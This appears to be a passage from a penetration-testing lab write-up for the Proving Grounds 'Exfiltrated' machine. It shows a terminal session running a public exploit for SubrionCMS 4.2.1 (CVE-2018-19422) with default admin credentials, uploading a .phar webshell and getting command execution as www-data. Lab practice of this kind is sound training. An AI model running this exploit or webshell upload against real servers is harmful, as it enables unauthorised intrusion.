 jip@jip:~/Offsec/PG/Exfiltrated$ python3 exploit.py -u http://192.168.124.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.124.163/panel/
[+] Success!
[+] Got CSRF token: 0fdr903BdVrNLXJUgFydn5PObHRojI2QNNtGexZa
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: psxxmyqggwftfwe
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.124.163/panel/uploads/psxxmyqggwftfwe.phar
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$